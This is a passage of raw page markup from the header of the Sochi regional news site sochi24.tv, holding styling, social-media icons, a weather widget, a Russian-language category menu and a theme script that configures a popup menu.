svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">16.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39968";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7994";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 